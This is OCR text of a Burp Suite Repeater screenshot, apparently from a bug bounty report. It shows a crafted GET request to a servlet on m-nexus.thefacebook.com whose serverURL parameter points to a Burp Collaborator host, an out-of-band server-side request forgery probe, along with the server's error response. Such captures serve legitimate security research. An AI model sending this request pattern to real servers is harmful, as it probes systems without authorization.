 Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options BurpJSLinkFinder Logger++
1 ...
Send Cancel < >
Target: https://m-nexus.thefacebook.com
Request
Raw Params Headers Hex
GET
/servlet/taskProc?taskId=validateUsherConfigTask&taskEnv=xml&taskContentType=json
&serverURL=https://aftcmqp23qeflo9ebwn3v0vx3o9ex3.burpcollaborator.net HTTP/1.1
Host: m-nexus.thefacebook.com
Response
Raw Headers Hex XML
HTTP/1.1 200
Set-Cookie: JSESSIONID=62BAD5465490DD6400CFE055DE0D6759; Path=/;
Secure; HttpOnly
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Content-Type: text/xml;charset=UTF-8
Content-Length: 107
Date: Mon, 13 Jan 2020 06:01:52 GMT
<taskResponse statusCode="500" errorMsg="Invalid Configuration"
taskErrorCode="2">
</taskResponse>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
369 bytes | 2,749 millis